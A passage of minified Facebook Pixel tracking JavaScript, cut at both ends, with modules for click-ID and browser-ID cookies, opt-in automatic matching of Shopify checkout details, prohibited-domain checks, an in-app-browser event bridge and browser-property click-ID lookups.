return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText,paramSource:null}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e,paramSource:null}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r,paramSource:null}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 